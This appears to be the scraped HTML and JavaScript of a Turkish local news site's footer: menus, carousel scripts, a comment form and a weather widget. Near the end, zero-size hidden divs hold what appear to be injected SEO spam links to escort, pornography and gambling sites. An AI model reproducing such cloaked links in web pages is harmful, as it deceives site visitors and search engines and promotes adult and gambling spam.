    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


<style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 18:08:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="paqGtZS0yRqcOx7FmKNblA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769450664897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>